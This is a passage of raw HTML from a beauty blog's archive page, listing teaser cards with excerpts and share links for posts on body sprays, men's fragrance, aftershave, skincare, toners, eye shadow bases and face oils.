					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="13398" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/body-sprays/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Refre%C2%ADsh%20and%20Energize%3A%20Enter%20the%C2%AD%20Realm%20of%20Body%20Sprays%20-%20https://neonpolice.com/body-sprays/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fbody-sprays%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F06%2FBody-Sprays.webp&description=Refre%C2%ADsh+and+Energize%3A+Enter+the%C2%AD+Realm+of+Body+Sprays"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Refre%C2%ADsh%20and%20Energize%3A%20Enter%20the%C2%AD%20Realm%20of%20Body%20Sprays %0A%0A https%3A%2F%2Fneonpolice.com%2Fbody-sprays%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/Body-Sprays.webp"
                       href="https://neonpolice.com/body-sprays/" title="Refre­sh and Energize: Enter the­ Realm of Body Sprays">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1040" href="https://neonpolice.com/category/fragrance-direct/"  rel="category tag">Fragrance Direct</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/body-sprays/">Refre­sh and Energize: Enter the­ Realm of Body Sprays</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-06-29T10:46:59+05:30">June 29, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Body sprays? They&#8217;re­ a top pick if you want a quick dash of scent in your day. There are he­aps to choose from for men and women. No matte­r if&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/body-sprays/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-13356" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="13356" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/mens-fragrance/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20Ultimate%20Guide%20To%20The%20Right%20Men%27s%20Fragrance%20For%20Every%20Occasion%20-%20https://neonpolice.com/mens-fragrance/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fmens-fragrance%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F06%2Fmens-fragrance.webp&description=The+Ultimate+Guide+To+The+Right+Men%27s+Fragrance+For+Every+Occasion"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=The%20Ultimate%20Guide%20To%20The%20Right%20Men%27s%20Fragrance%20For%20Every%20Occasion %0A%0A https%3A%2F%2Fneonpolice.com%2Fmens-fragrance%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/mens-fragrance.webp"
                       href="https://neonpolice.com/mens-fragrance/" title="The Ultimate Guide To The Right Men&#8217;s Fragrance For Every Occasion">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1040" href="https://neonpolice.com/category/fragrance-direct/"  rel="category tag">Fragrance Direct</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/mens-fragrance/">The Ultimate Guide To The Right Men&#8217;s Fragrance For Every Occasion</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-06-28T16:53:57+05:30">June 28, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Men&#8217;s fragrance plays a significant role in personal grooming, providing a unique olfactory experience that enhances one&#8217;s individuality and leaves a lasting impression. When it comes to finding the perfect&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/mens-fragrance/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-13280" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="13280" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/hair-and-scalp-treatments/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Nourish%20And%20Restore%3A%20Essential%20Hair%20And%20Scalp%20Treatments%20For%20Optimal%20Health%20-%20https://neonpolice.com/hair-and-scalp-treatments/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fhair-and-scalp-treatments%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F06%2Fhair-and-scalp-treatments.webp&description=Nourish+And+Restore%3A+Essential+Hair+And+Scalp+Treatments+For+Optimal+Health"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Nourish%20And%20Restore%3A%20Essential%20Hair%20And%20Scalp%20Treatments%20For%20Optimal%20Health %0A%0A https%3A%2F%2Fneonpolice.com%2Fhair-and-scalp-treatments%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/hair-and-scalp-treatments.webp"
                       href="https://neonpolice.com/hair-and-scalp-treatments/" title="Nourish And Restore: Essential Hair And Scalp Treatments For Optimal Health">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1104" href="https://neonpolice.com/category/the-ordinary/"  rel="category tag">The Ordinary</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/hair-and-scalp-treatments/">Nourish And Restore: Essential Hair And Scalp Treatments For Optimal Health</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-06-27T14:21:10+05:30">June 27, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Welcome to an immersive journey into the realm of hair and scalp treatments, where rejuvenation and nourishment take center stage. From combating hair loss to promoting healthier, more vibrant locks,&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/hair-and-scalp-treatments/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-11794" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="11794" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/cheap-aftershave-for-men/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Cheap%20Aftershaves%20For%20Men%3A%20Find%20Your%20Ideal%20Post-Shave%20Solution%20-%20https://neonpolice.com/cheap-aftershave-for-men/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fcheap-aftershave-for-men%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F06%2FUntitled-design-2023-06-12T131024.206.webp&description=Cheap+Aftershaves+For+Men%3A+Find+Your+Ideal+Post-Shave+Solution"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Cheap%20Aftershaves%20For%20Men%3A%20Find%20Your%20Ideal%20Post-Shave%20Solution %0A%0A https%3A%2F%2Fneonpolice.com%2Fcheap-aftershave-for-men%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-12T131024.206.webp"
                       href="https://neonpolice.com/cheap-aftershave-for-men/" title="Cheap Aftershaves For Men: Find Your Ideal Post-Shave Solution">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1040" href="https://neonpolice.com/category/fragrance-direct/"  rel="category tag">Fragrance Direct</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/cheap-aftershave-for-men/">Cheap Aftershaves For Men: Find Your Ideal Post-Shave Solution</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-06-12T13:18:17+05:30">June 12, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>When it comes to grooming routines, aftershave for men plays a crucial role in enhancing the overall experience. Not only does it help soothe the skin after shaving, but it&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/cheap-aftershave-for-men/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-11782" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="11782" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/ren-clean-skincare/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Ren%20Clean%20Skincare%3A%20Elevate%20Your%20Skincare%20Routine%20With%20Sustainable%20Beauty%20-%20https://neonpolice.com/ren-clean-skincare/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fren-clean-skincare%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F06%2FUntitled-design-2023-06-12T125054.338.webp&description=Ren+Clean+Skincare%3A+Elevate+Your+Skincare+Routine+With+Sustainable+Beauty"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Ren%20Clean%20Skincare%3A%20Elevate%20Your%20Skincare%20Routine%20With%20Sustainable%20Beauty %0A%0A https%3A%2F%2Fneonpolice.com%2Fren-clean-skincare%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-12T125054.338.webp"
                       href="https://neonpolice.com/ren-clean-skincare/" title="Ren Clean Skincare: Elevate Your Skincare Routine With Sustainable Beauty">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1040" href="https://neonpolice.com/category/fragrance-direct/"  rel="category tag">Fragrance Direct</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/ren-clean-skincare/">Ren Clean Skincare: Elevate Your Skincare Routine With Sustainable Beauty</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-06-12T13:00:30+05:30">June 12, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Ren Clean Skincare has emerged as a frontrunner in the beauty industry, offering a wide range of high-quality and environmentally conscious skincare products. With a commitment to clean formulations and&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/ren-clean-skincare/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-11362" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="11362" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/best-toners-for-dry-skin/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Hydration%20And%20Balance%3A%20Discover%20The%20Best%20Toners%20For%20Dry%20Skin%20-%20https://neonpolice.com/best-toners-for-dry-skin/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fbest-toners-for-dry-skin%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F06%2FBest-Toners-For-Dry-Skin.webp&description=Hydration+And+Balance%3A+Discover+The+Best+Toners+For+Dry+Skin"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Hydration%20And%20Balance%3A%20Discover%20The%20Best%20Toners%20For%20Dry%20Skin %0A%0A https%3A%2F%2Fneonpolice.com%2Fbest-toners-for-dry-skin%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/Best-Toners-For-Dry-Skin.webp"
                       href="https://neonpolice.com/best-toners-for-dry-skin/" title="Hydration And Balance: Discover The Best Toners For Dry Skin">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1066" href="https://neonpolice.com/category/lookfantastic-uk/"  rel="category tag">Lookfantastic UK</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/best-toners-for-dry-skin/">Hydration And Balance: Discover The Best Toners For Dry Skin</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-06-03T12:34:22+05:30">June 3, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Dry skin can be frustrating to manage and finding the right toner can make all the difference in your skincare routine. Toners can help to balance your skin&#8217;s pH levels,&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/best-toners-for-dry-skin/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-11130" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="11130" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/eye-shadow-base-for-women/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Flawless%20And%20Long-Lasting%3A%20Best%20Eye%20Shadow%20Bases%20For%20Women%20-%20https://neonpolice.com/eye-shadow-base-for-women/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Feye-shadow-base-for-women%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F05%2FEye-Shadow-Bases-For-Women.webp&description=Flawless+And+Long-Lasting%3A+Best+Eye+Shadow+Bases+For+Women"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Flawless%20And%20Long-Lasting%3A%20Best%20Eye%20Shadow%20Bases%20For%20Women %0A%0A https%3A%2F%2Fneonpolice.com%2Feye-shadow-base-for-women%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/Eye-Shadow-Bases-For-Women.webp"
                       href="https://neonpolice.com/eye-shadow-base-for-women/" title="Flawless And Long-Lasting: Best Eye Shadow Bases For Women">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1050" href="https://neonpolice.com/category/flaconi-de/"  rel="category tag">Flaconi DE</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/eye-shadow-base-for-women/">Flawless And Long-Lasting: Best Eye Shadow Bases For Women</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-05-30T17:05:34+05:30">May 30, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>In the realm of makeup, eye shadow plays a pivotal role in enhancing the natural beauty of a woman&#8217;s eyes. However, achieving the perfect eye shadow look that lasts all&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/eye-shadow-base-for-women/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-10550" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="10550" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/best-face-oil/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Glowing%20Complexion%3A%20Discover%20The%20Best%20Face%20Oils%20For%20Radiant%20Skin%20-%20https://neonpolice.com/best-face-oil/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fbest-face-oil%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F05%2Fbest-face-oil.webp&description=Glowing+Complexion%3A+Discover+The+Best+Face+Oils+For+Radiant+Skin"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Glowing%20Complexion%3A%20Discover%20The%20Best%20Face%20Oils%20For%20Radiant%20Skin %0A%0A https%3A%2F%2Fneonpolice.com%2Fbest-face-oil%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/best-face-oil.webp"
                       href="https://neonpolice.com/best-face-oil/" title="Glowing Complexion: Discover The Best Face Oils For Radiant Skin">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1104" href="https://neonpolice.com/category/the-ordinary/"  rel="category tag">The Ordinary</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/best-face-oil/">Glowing Complexion: Discover The Best Face Oils For Radiant Skin</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-05-25T12:40:48+05:30">May 25, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Face oils have become a popular skincare trend in recent years, offering a luxurious and effective way to nourish and hydrate the skin. These oils are derived from various botanical&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/best-face-oil/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-10530" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
